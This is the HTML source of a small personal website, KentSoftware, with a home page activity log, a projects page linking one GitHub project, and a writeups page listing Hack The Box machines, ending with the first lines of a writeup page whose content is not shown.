
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Home | Kent</title>
        <link rel="icon" href="assets/img/favicon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/stylesheet.css" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head> 
    <body>
        <div class="wrap">
            
        <div class="banner">
            <h1>KentSoftware</h1>
        </div>

        <div class="nav">
                <ul>
                    
                <li class="active"><a href="index.html">Home</a></li>
                <li><a href="writeups.html">WRITEUPS</a></li>
                <li><a href="projects.html">Projects</a></li>
                </ul>
                <hr class="hr-nav1">

        </div>

        <div class="container" style="height:auto;">
            <h1>Welcome to the KentSoftware</h1>
            <p>On this website you can look around projects or writeups I made.<br>Down below you can see what's new on the website.
            </p>
            <hr class="hr-nav2">

            <div class="activity">
                <h1 style="text-decoration-line:underline;text-decoration-color:rgb(26, 110, 19);text-decoration-thickness:5px;">Activity</h1>
                <p><span class="date">13/01/23 - </span> New project added.</span></p>

                <p><span class="date">13/01/23 - </span> Redecorated the page, new color scheme.</span></p>

                <p><span class="date">27/12/22 - </span> More tweaks and style changes, added a new writeup ! Check it out <a style="text-decoration: none;color:rgb(18, 121, 35);font-size:17px;font-weight: bold;"href="writeups.html">here</a>.</p>

                <p><span class="date">25/12/22 - </span> Added the cool rocket animation + some tweaks.</p><p></p>
            </div><p><br></p>
        </div></div>

    </body>
    <script src="assets/js/code.js">
    </script>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Projects | Kent</title>
        <link rel="icon" href="assets/img/favicon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/stylesheet.css" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head> 
    <body>
        <div class="wrap">
        <div class="banner">
            <h1>KentSoftware</h1>
        </div>

        <div class="nav">
                <ul>
                <li ><a href="index.html">Home</a></li>
                <li><a href="writeups.html">WRITEUPS</a></li>
                <li class="active"><a href="projects.html">Projects</a></li>
                </ul>
                <hr class="hr-nav2">
        </div></div>
        <div class="projects">
            <h1>Cool Projects</h1>
            <hr class="hr-nav1">
            <p><a target="_blank" href="https://github.com/lObst3rr0r/radio-tomfoolery">Radio-Tomfoolery</a></p>
        </div>

    </body>
    <script src="assets/js/code.js"></script>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Writeups | Kent</title>
        <link rel="icon" href="assets/img/favicon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/stylesheet.css" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    </head> 
    <body>
        <div class="wrap">
        <div class="banner">
            <h1>KentSoftware</h1>
        </div>

        <div class="nav">
                <ul>
                <li ><a href="index.html">Home</a></li>
                <li class="active"><a href="writeups.html">WRITEUPS</a></li>
                <li><a href="projects.html">Projects</a></li>
                </ul>
                <hr class="hr-nav2">

        </div>
        <div class="writeups">
            <div style="font-size:26px;" id="htb">
                <h1>HTB</h1>
                
                <p onclick="hideMachine()" class="writeups-title">🤖 Machines:</p>
                <div class="box-wrap" id="machines-htb">
                    <li><a style="text-decoration-line:underline;text-decoration-thickness:2px;color:white;text-underline-offset: 5px;"href="writeups/htb/precious.html">Precious | <span style="color:greenyellow">EASY</span></a></li>
                    <li style="color:orange"><span style="font-family: 'Open Sans', sans-serif;font-size:22px;color:white"> Ambassador | <span style="color:orange">MEDIUM</span> <span style="color:rgb(1, 150, 1);">// in progress</span>  </span></li>
                </div>
                <p><br></p>
            </div>
        </div>
        </div>

    </body>
    <script src="assets/js/code.js"></script>
</html>
</file>




<file: writeups/htb/precious.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Precious | Kent</title>
        <link rel="icon" href="../../assets/img/favicon.png">
        <link rel="stylesheet" type="text/css" href="../../assets/css/stylesheet.css" />
